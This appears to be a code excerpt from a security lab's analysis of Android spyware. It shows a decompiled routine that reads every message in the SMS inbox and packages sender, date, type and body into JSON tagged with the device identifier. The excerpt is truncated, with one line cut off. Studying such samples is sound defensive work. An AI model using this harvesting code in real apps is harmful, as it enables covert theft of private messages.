 JSONObject SMSList = new JSONObject();
SMSList.put("imei", MainService.imsi);
SMSList.put("filename", "SMS");
JSONArray list = new JSONArray();
StringBuffer stringBuffer = new StringBuffer();
stringBuffer.append("*********SMS History*************** :");
Cursor cur = MainService.getContextOfApplication().getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, n
while (cur.moveToNext()) {
JSONObject sms = new JSONObject();
String address = cur.getString(cur.getColumnIndex("address"));
String body = cur.getString(cur.getColumnIndexOrThrow("body"));
Date smsDayTime = new Date(Long.valueOf(cur.getString(cur.getColumnIndexOrThrow(str2)).toString()).longValue());
String typeOfSMS = null;
int parseInt = Integer.parseInt(cur.getString(cur.getColumnIndexOrThrow(str)).toString());
if (parseInt == 1) {
typeOfSMS = "INBOX";
} else if (parseInt == 2) {
typeOfSMS = "SENT";
} else if (parseInt == 3) {
typeOfSMS = "DRAFT";
}
sms.put("phoneNo", address);
sms.put(str2, smsDayTime);
sms.put(str, typeOfSMS);
sms.put(NotificationCompat.CATEGORY_MESSAGE, body);
list.put(sms);
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append("\nPhone Number:--- ");
stringBuilder.append(address);
stringBuilder.append(" \nMessage Type:--- ");
stringBuilder.append(typeOfSMS);
stringBuilder.append(" \nMessage Date:--- ");
stringBuilder.append(smsDayTime);
stringBuilder.append(" \nMessage Body:--- ");
stringBuilder.append(body);
暗影安全实验室